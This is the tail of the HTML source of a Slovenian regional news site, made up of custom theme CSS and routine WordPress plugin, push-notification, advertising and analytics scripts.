    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"e1c14d2e11"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010533" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010533" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69725f559956d"></textarea>
						<div id="td_live_css_uid_1_69725f559956d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69725f559956d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69725f559956d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
